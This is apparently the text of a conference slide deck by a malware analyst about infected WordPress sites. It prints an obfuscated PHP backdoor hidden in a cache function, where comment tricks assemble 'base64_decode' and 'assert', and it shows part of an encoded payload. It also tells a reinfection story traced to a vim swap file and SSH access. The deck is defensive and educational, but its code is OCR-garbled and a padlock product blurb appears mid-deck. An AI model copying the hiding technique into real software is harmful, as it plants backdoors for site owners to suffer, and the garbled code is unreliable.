

### Sometimes you find code like this...

```
1 function add($id, $data, $group = '*/$var global = 'ba'/*', $expire = 0) {
       skey =$this->key($id, $group);
 \overline{2}\overline{3}if ( is object ( $data, ) )
           \deltadata = */.'se'.(44800/700).' de'/* clone \deltadata;
 45
           if ( in_array($group, $this->no_mc_groups) ) {
 6
                $this ->cache[*/.'c'/*] = $data;
 \overline{7}return true:
 8
           } elseif ( isset($this->cache[$key]) && $this->cache[$key] !== */.'o'.''.'de';/* ) {
 Qreturn false;
10
11
           \text{smc} = \& \text{sthis} \rightarrow \text{get} \text{mc}(\star/\text{svar} \text{ add} = "a";/\star);$expire =  ($expire == 0) ? $this->default_expiration : $expire; */$var_add .= "sse";/*) {
1213
           sresult = smc->add(skey, sdata, false, sexpire);
14
           if ( */\var add .= "rt";/* !== $result ) {
                @ ++$this->stats['add'];
15
16
                $this \rightarrow group_ops[ $group][] = "add $id";
17
                $this ->cache[$key] = $data;
18
           \uparrow19
           return $result;
20
      \rightarrow
```
### Code highlighting reveals secrets

```
1 /*function add($id, $data, $group = '*/$var global = 'ba'/*', $expire = 0) {
      skey = sthis - skew(std, staroup);\overline{2}3 if ( is object( $data, ))
\overline{4}\frac{1}{2} sdata = */.'se'.(44800/700).' de'/* clone $data;
     if ( in array($group, $this->no mc groups) ) {
5
               \frac{dfhic - \gamma coshafx}{1} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x} \frac{1}{x}
```
#### $1$  \$var\_global = 'base64\_decode'; \$var\_add = "assert";

```
\alpha \tau \tau \beta \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iota \iTO
16
                                     $this \rightarrow group\_ops[ $group][] = "add $id";17
                                    $this ->cache[$kev] = $data:
18
19
                          return $result:
20
```
### Sometimes, malware is just weird or funny...

<?php

/\* (c) 2014 mail, Dudley, said Uncle Vernon from behind dodged the Smelting stick and went to get a brown envelope that looked like a bill, He had no friends, no other relatives, there could be no mistake Mr. H. Potter the address was written in emerald green an eagle, a badger, and a snake surrounding

\*/

\$Mmko\_x='P3ghXxIo6LxB4GhB6LpzW70hJhzE03xcWgQy6AujYORhXh3OMBYoAkWBNKiCKY0hKhBNy wHMdrq7WGajpQUTP9j3ihNJsel6ICOopcpqhpTxrE8kWgeQq5syDu+dOmaJexINAKeyxuwRU2VPAzh 426lxBq6n8VsC5syxHI/o6LQjY0NTPAiOY1NbbIpRgkJMfxSCHcFw44p4wNPULtV6nSYOG9no0sAju SPKEop4bMKXKZdZz8saHkl9io15Hbn7syFdbE59f1aPyV/tvfddruIiHPcP3PaVaw4CcUcKJTn9qPk 1VhoCINOeinoMmhlAQ5h/mF0eQ8PO4CrJvSzTNdBcOSlBsxYZR72ItTOleEz7FD9I61e7a95RI4ODa

## The epic tale of the persistent attacker that almost thwarted us completely...

- 1. Customer site infected
- 2. Cleaned site, enabled access logs
- 3. Sent report, advised change PW
- 4. Customer happy, changed pw
- 5. Site reinfected one week later
- 6. Cleaned site again
- 7. Checked new malware with original copy ⇒ Reinfection confirmed
- 8. Checked access logs for malicious activity ⇒ Malware accessed but not created
- 9. Checked database
	- ⇒ Nothing suspicious found
- 10. Checked plugins for malicious behaviours ⇒ Nothing suspicious
- 11. Checked cPanel for suspicious activity
	- ⇒ No suspicious logins
	- ⇒ No FTP activity
- 12. We were out of ideas at this point, so we watched it closely...
- 13. Reinfected within minutes!
- 14. Deleted all files from /public\_html/
- 15. New malware created in /public\_html/

#### **So we deleted it and watched very closely…**

# /public \_ html/index.php.swp

That's a VIM swap file...



## Oh... this host supports SSH...

*Some hosts support SSH, even if they don't tell you about it.*



## The hosting provider kicked **everyone** out!



## It's easy to overlook simple things...







#### **Product Description Product Details Additional Info**

Master Lock is recognised around the world as the toughest brand of padlocks and security products. Master Lock use the toughest boron alloy material and cutting edge technology, registering over 40 patents, to create Excell a truly high security padlock that is 50% stronger than a standard padlock.

The laminated steel covered padlocks have a weather resistant brass and zinc cover, to protect the lock even in extremely bad weather conditions. Ideal for securing factory fences, sheds or store front gates.

- Laminated steel core for greater durability
- . Zinc outer treatment with brass finish for weather resistance
- Exclusive octagonal boron-carbide shackle for maximum cut resistance
- Dual ball bearing locking mechanism
- 4-pin cylinder for superior pick resistance

## Malware unpacking is sometimes like...







# Thank you!

Any questions?

*stephen@wordfence.com stephenreescarter.net twitter.com/valorin*